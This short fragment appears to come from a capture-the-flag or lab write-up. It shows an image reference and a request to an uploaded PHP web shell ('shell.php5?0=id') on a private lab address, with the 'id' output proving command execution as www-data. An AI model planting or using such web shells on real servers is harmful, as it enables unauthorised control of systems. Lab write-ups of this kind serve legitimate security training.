 10.13.37.220/uploade
10.13.37.220/upload_directory/shell.php5?0=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)